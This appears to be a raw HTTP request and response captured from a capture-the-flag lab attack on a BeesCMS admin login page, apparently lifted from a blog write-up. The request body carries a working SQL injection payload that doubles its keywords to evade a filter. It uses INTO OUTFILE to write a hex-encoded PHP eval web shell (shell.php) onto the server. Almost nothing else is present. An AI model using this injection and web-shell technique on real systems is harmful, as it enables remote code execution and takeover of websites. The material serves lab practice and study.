 POST /admin/login.php?action=ck_login HTTP/1.1
Host: df5113de-c85b-40c2-b482-f7985374e2e6.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 230
Origin: http://df5113de-c85b-40c2-b482-f7985374e2e6.node4.buuoj.cn
Connection: close
Referer:
http://df5113de-c85b-40c2-b482-f7985374e2e6.node4.buuoj.cn/admin/login.ph
p
Cookie:
UM_distinctid=17a8beb7b641b0-0da64e7d2412ef-4c3f2d73-144000-17a8beb7b6513
c; PHPSESSID=g3jnpij3dsv16dkctic3faca76
Upgrade-Insecure-Requests: 1
user=admin' uni union on selselectect
null,null,null,null,0x3c3f70687020406576616c28245f504f53545b636d645d293b3
f3e in into outoutfilefile
'C:/phpStudy/WWW/beescms/shell.php'#&password=1&code=1&submit=true&submit
.x=19&submit.y=15
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 01 Aug 2021 00:53:08 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 20
Go away,bad hacker!!
https://blog.csdn.net/qq_42880719